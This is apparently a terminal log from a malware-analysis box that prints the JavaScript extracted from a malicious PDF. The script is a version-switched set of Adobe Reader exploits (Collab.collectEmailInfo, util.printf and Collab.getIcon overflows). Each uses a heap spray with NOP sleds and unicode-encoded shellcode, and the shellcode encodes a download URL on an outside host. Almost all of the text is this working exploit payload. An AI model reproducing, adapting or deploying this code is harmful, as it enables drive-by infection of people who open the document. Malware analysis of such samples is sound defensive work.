 root@remnux:/tmp/outfile/output/pdf# cat eval.001.log
function OzWJi(rzRoI,fxLUb){while(rzRoI.length*2<fxLUb){rzRoI+=rzRoI;}
return rzRoI.substring(0,fxLUb/2);}
function bSuTN(){var Uueqk=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u8D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uEC8B\u4FEB\u525A\uEA83\u8956\u0455\u5756\u738
B\u8B3C\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uBE0F\u0314\uF238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66C3\u0C8B\u8B48\u1C56\uD303\u048B\u038A
\u5FC3\u505E\u8DC3\u087D\u5257\u33B8\u8ACA\uE85B\uFFA2\uFFFF\uC032\uF78B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8A6C\u98E0\u6850\u6E6F\u642E\u7568\u6C72\u546D\u8EB8\u0E4E\uFFEC\u0455\
u5093\uC033\u5050\u8B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A\uFF70\u0455\u335B\u57FF\uB856\uFE98\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u7468\u7074\u2F3A\u732F\u6165\u6372\u2D68\u
656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616F\u2E64\u6870\u3F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u726F\u7265\u3620\u302E\u6526\u323D\u0000%25%30%25
%30%25%30%25%30%25%30%25%30");var HWXsi=202116108;var ZkzwV=[];var HsVTm=4194304;var EgAxi=Uueqk.length*2;var fxLUb=HsVTm-(EgAxi+0x38);var rzRoI=sly("\u9090\u9090");rzRoI=OzWJi(rzRoI,fxLU
b);var tfFQG=(HWXsi-4194304)/HsVTm;for(var gtqHE=0;gtqHE<tfFQG;gtqHE++){ZkzwV[gtqHE]=rzRoI+Uueqk;}
var eHmqR=sly("\u0c0c\u0c0c");while(eHmqR.length<44952)eHmqR+=eHmqR;this.collabStore=Collab.collectEmailInfo({subj:"",msg:eHmqR});}
function Soy(){var dwl=new Array();function ppu(BtM,dqO){while(BtM.length*2<dqO){BtM+=BtM;}
BtM=BtM.substring(0,dqO/2);return BtM;}
XrS=0x30303030;HRb=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u8D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uEC8B\u4FEB\u525A\uEA83\u8956\u0455\u5756\u738B\u8B3C\
u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uBE0F\u0314\uF238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66C3\u0C8B\u8B48\u1C56\uD303\u048B\u038A\u5FC3\u
505E\u8DC3\u087D\u5257\u33B8\u8ACA\uE85B\uFFA2\uFFFF\uC032\uF78B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8A6C\u98E0\u6850\u6E6F\u642E\u7568\u6C72\u546D\u8EB8\u0E4E\uFFEC\u0455\u5093\uC
033\u5050\u8B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A\uFF70\u0455\u335B\u57FF\uB856\uFE98\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u7468\u7074\u2F3A\u732F\u6165\u6372\u2D68\u656E\u77
74\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616F\u2E64\u6870\u3F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u726F\u7265\u3620\u302E\u6526\u313D\u0000\u0000%23%26%23%2
6%23%26%23%26%23%26%23%26%23%26%23%26%23%26");var jxU=4194304;var RaR=HRb.length*2;var dqO=jxU-(RaR+0x38);var BtM=sly("\u9090\u9090");BtM=ppu(BtM,dqO);var JYD=(XrS-4194304)/jxU;for(
var Prn=0;Prn<JYD;Prn++){dwl[Prn]=BtM+HRb;}
var IdI="66055447950636260127";for(sly=0;sly<138*2;sly++){IdI+="3";}
util.printf("%45000f",IdI);}
function ynu(shG)
{shG=shG.replace(/[\+1]/g,"0");shG=shG.replace(/[\+2]/g,"9");shG=shG.replace(/[\+3]/g,"8");shG=shG.replace(/[\+4]/g,"7");shG=shG.replace(/[\+5]/g,"6");shG=shG.replace(/[\+6]/g,"5");shG=sh
G.replace(/[\+7]/g,"4");shG=shG.replace(/[\+8]/g,"3");shG=shG.replace(/[\+9]/g,"2");shG=shG.replace(/[\+0]/g,"1");return shG;}
function XiIHG(){var cqcNr=sly("\uC033\u8B64\u3040\u0C78\u408B\u8B0C\u1C70\u8BAD\u0858\u09EB\u408B\u8D34\u7C40\u588B\u6A3C\u5A44\uE2D1\uE22B\uEC8B\u4FEB\u525A\uEA83\u8956\u0455\u5756\u738
B\u8B3C\u3374\u0378\u56F3\u768B\u0320\u33F3\u49C9\u4150\u33AD\u36FF\uBE0F\u0314\uF238\u0874\uCFC1\u030D\u40FA\uEFEB\u3B58\u75F8\u5EE5\u468B\u0324\u66C3\u0C8B\u8B48\u1C56\uD303\u048B\u038A
\u5FC3\u505E\u8DC3\u087D\u5257\u33B8\u8ACA\uE85B\uFFA2\uFFFF\uC032\uF78B\uAEF2\uB84F\u2E65\u7865\u66AB\u6698\uB0AB\u8A6C\u98E0\u6850\u6E6F\u642E\u7568\u6C72\u546D\u8EB8\u0E4E\uFFEC\u0455\
u5093\uC033\u5050\u8B56\u0455\uC283\u837F\u31C2\u5052\u36B8\u2F1A\uFF70\u0455\u335B\u57FF\uB856\uFE98\u0E8A\u55FF\u5704\uEFB8\uE0CE\uFF60\u0455\u7468\u7074\u2F3A\u732F\u6165\u6372\u2D68\u
656E\u7774\u726F\u2D6B\u6C70\u7375\u632E\u6D6F\u6C2F\u616F\u2E64\u6870\u3F70\u3D61\u2661\u7473\u493D\u746E\u7265\u656E\u2074\u7845\u6C70\u726F\u7265\u3620\u302E\u6526\u333D\u0000\u1334\u1
334");dPl=sly("\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u90
90\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u909
0\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090\u9090")+cqcNr;FQI=sly("\u9090\u9090");fhT=5*2;sLa=fhT+dPl.length;while(
FQI.length<sLa)FQI+=FQI;NJn=FQI.substring(0,sLa);eUq=FQI.substring(0,FQI.length-sLa);while(eUq.length+sLa<0x40000)eUq=eUq+eUq+NJn;Cwy=[];for(XWT=0;XWT<180;XWT++)Cwy[XWT]=eUq+dPl;var kKG=4
012;var LwZ=Array(kKG);for(XWT=0;XWT<kKG;XWT++)
{LwZ[XWT]=sly("\u000a\u000a\u000a\u000a");}
Collab.getIcon(LwZ+"_N.bundle");}
var sly=unescape,ZgA=app.viewerVersion.toString(),TjP=this;if(ZgA<8)
{bSuTN();}
if(ZgA>=8&&ZgA<9)
{Soy();}
if(ZgA<=9)
{XiIHG();}root@remnux:/tmp/outfile/output/pdf#